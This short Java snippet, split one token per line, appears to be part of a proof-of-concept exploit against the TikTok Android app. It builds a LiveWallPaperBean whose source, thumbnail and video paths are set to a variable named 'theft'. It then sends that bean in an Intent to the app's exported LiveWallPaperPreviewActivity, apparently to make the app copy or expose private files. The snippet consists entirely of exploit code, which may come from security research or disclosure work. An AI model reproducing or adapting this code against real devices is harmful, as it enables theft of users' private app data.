
LiveWallPaperBean
liveWallPaperBean
=
L
iveWallPaperBean
.
buildEmptyBean
();
liveWallPaperBean
.
setHeight
(
100
);
liveWallPaperBean
.
setWidth
(
100
);
liveWallPaperBean
.
setId
(
"1337"
);
liveWallPaperBean
.
setSource
(
theft
);
liveWallPaperBean
.
setThumbnailPath
(
thef
t
);
liveWallPaperBean
.
setVideoPath
(
theft
);
Intent
intent
=
new
Intent
();
intent
.
setClassName
(
"com.zhiliaoapp.musically"
,
"com.ss.android.ugc.aweme.livew
allpaper.ui.LiveWallPaperPreviewActivity"
);
intent
.
putExtra
(
"live_wall_paper"
,
live
WallPaperBean
);